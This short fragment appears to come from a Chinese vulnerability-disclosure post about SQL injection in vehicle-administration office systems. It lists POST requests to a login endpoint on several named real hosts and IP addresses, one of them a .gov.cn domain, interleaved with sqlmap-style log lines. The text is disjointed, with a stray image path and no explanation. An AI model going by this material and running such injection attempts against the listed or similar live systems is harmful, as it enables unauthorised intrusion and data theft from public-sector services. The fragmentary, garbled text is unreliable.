
前人经验 WooYun: 车管所系统通用SQL注入(影响大量车管所网站)
POST http://www.lcwscgs.com/qsjsrzj/logindw.do HTTP/1.1
[14:15:56] [INFO] parsing HTTP request from 'd:\post2.txt'
POST http://218.59.228.162/qsjsrzj/logindw.do HTTP/1.1
[14:16:49] [INFO] parsing HTTP request from 'd:\post3.txt'
POST http://www.dygajj.gov.cn:9080/qsjsrzj/logindw.do HTTP/1.1
[14:17:16] [INFO] parsing HTTP request from 'd:\post4.txt'
POST http://58.59.39.43:9080/qsjsrzj/logindw.do HTTP/1.1
POST http://221.2.145.164:9080/qsjsrzj/logindw.do HTTP/1.1
[14:18:18] [INFO] parsing HTTP request from 'd:\post6.txt'